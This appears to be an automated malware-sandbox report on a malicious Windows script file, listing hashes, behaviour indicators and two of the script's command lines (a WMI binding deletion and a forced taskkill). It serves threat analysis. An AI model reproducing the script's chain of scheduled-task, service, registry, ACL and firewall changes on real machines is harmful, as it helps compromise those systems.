



| download: | wmi.txt |
| Full analysis: | https://app.any.run/tasks/d68a8064-3e4f-4fca-b6ad-0da1e350ab8d |
| Verdict: | Malicious activity |
| Analysis date: | August 08, 2020, 08:47:17 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | F791E65AB7C75B610A1C8AD0D048BCCE |
| SHA1: | C6684A2E1FB1220F5E11BF9A6B30687735033CC8 |
| SHA256: | 9B541BA126909F6AA13B942E480D93CE4D7A049CFEFC64357437F7C2F963B03A |
| SSDEEP: | 192:W03cS3XwZQ5DM58NwY7tM8YEAlEBK5gLk3D:WdHa5iY7tM8a |
MALICIOUS



Loads the Task Scheduler COM API
- schtasks.exe (PID: 2324)
- schtasks.exe (PID: 3872)
- schtasks.exe (PID: 3824)
- schtasks.exe (PID: 2916)
- schtasks.exe (PID: 2860)
- schtasks.exe (PID: 2776)
- schtasks.exe (PID: 872)
- schtasks.exe (PID: 3080)
- schtasks.exe (PID: 2412)
- schtasks.exe (PID: 1756)
- schtasks.exe (PID: 3620)
- schtasks.exe (PID: 3872)
- schtasks.exe (PID: 1728)
- schtasks.exe (PID: 2296)
- schtasks.exe (PID: 3116)
- schtasks.exe (PID: 3784)
- schtasks.exe (PID: 576)
- schtasks.exe (PID: 604)
- schtasks.exe (PID: 1948)
- schtasks.exe (PID: 1692)
- schtasks.exe (PID: 2696)
- schtasks.exe (PID: 2584)
- schtasks.exe (PID: 4040)
- schtasks.exe (PID: 2288)
- schtasks.exe (PID: 2408)
- schtasks.exe (PID: 3124)
- schtasks.exe (PID: 3660)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 2228)
Starts NET.EXE for service management
- cmd.exe (PID: 2228)
SUSPICIOUS
Starts SC.EXE for service management
- cmd.exe (PID: 2228)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 2228)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 2228)

Uses ICACLS.EXE to modify access control list
- cmd.exe (PID: 2228)

Uses WMIC.EXE to obtain a system information
- cmd.exe (PID: 2228)
Uses NETSH.EXE for network configuration
- cmd.exe (PID: 2228)
INFO
Manual execution by user
- cmd.exe (PID: 2228)
- explorer.exe (PID: 2672)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
182
Monitored processes
140
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 180 | wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding WHERE Filter="__EventFilter.Name='fuckann4'" DELETE | C:\Windows\System32\Wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 312 | taskkill /f /im spoolys.exe | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


